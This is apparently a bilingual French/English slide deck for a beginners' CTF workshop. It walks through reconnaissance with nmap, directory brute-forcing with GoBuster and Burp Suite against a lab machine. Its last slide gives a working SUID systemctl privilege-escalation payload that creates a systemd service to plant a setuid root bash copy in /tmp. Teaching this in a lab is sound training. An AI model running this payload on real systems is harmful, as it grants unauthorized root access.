Slide 1
SOLVING CTF FOR BEGGINERS
By Amine BELKHODJA

Slide 2
INTRODUCTION :
on va faire un workshop pour les débutants, dans ce workshop (mini ctf) pour vous familiariser avec ce genre de ctf dans la catégorie (web exploitation).
Le but de ce workshop est de compromettre une machine vulnérable a SUID vulnérabilité.
C’est quoi SUID set owner userId upon execution)
is a special type of file permission given to a file. SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).
Exemple : passwd

Slide 3
Les étapes suivantes:
Tout d’abord, on doit savoir les étapes suivantes
1- reconnaissance: récolte des infos a propos la victime
2- Enumération : scan du réseau et ses services
3- Exploitation: d’après avoir faire les 2 précédentes étapes, on cherche une vulnérabilité pour l'exploiter.
4- maintien d'Access et suppression des traces: faire un escalade de privilèges après avec compromis la machine.

Slide 4

Deploy the machine:

Slide 5

Access via OpenVPN:
$ openvpn 5*

Slide 6

Reconnaissance:
On va utilisé quelque outils comme NMAP
C’est quoi NMAP?
nmap is an free, open-source and powerful tool used to discover hosts and services on a computer network.

Slide 7


Slide 8


Slide 9

Locating directories using GoBuster
GoBuster is a tool used to brute-force URIs (directories and files), DNS subdomains and virtual host names. For this machine, we will focus on using it to brute-force directories.

Slide 10

Compromise the webserver
Burp Suite is a framework written in Java that aims to provide a one-stop-shop for web application penetration testing
Le but : interceptor les requêtes, capturer et manipular tout le traffic entre l’attaquant et le serveur.

Slide 11


Slide 12

http://ip:3333/internal/ page

Slide 13

Privilege Escalation:

Slide 14

TF=$(mktemp).service
echo '[Service]
ExecStart=/bin/sh -c "cp /bin/bash /tmp/root && chmod +s /tmp/root > /tmp/output"
[Install]
WantedBy=multi-user.target' >$TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF

